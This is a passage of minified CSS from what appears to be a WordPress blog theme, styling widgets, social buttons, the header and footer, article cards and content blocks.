a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles 